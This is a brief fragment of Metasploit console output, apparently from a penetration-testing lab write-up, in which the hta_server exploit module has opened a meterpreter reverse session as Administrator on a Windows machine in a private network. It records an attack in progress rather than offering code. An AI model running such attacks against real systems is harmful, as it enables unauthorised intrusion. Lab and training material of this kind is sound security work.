 msf6 exploit(windows/misc/hta_server) > sessions -l
Active sessions
===============
Id  Name  Type                     Information                                       Connection
--  ----  ----                     -----------                                       ----------
1         meterpreter x86/windows  WIN-RRI9T9SN85D\Administrator @ WIN-RRI9T9SN85D  192.168.31.14:5555 -> 192.16
.55:50350 (192.168.31.55)
msf6 exploit(windows/misc/hta_server) >